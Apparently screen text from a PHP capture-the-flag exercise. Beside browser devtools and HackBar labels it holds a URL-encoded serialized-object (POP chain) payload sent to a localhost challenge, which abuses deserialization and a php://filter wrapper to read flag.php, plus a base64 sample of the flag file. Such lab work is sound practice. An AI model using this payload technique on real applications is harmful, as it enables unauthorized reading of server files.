 http://localhost:4444/index.php/?pop=O%3A4%3A"Show"%3A2%3A%7Bs%3A6%3A"source"%3BO%3A4%3A"Show"%3A2%3A%7Bs%3A6...
要快速访问，请将书签放在书签栏的此处。 立即导入书签...
PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWcgPSAiZmxhZ3t0aGlzX2lzX2FfZmxhZ30iOwp9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost:4444/index.php/?
pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3
A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D
1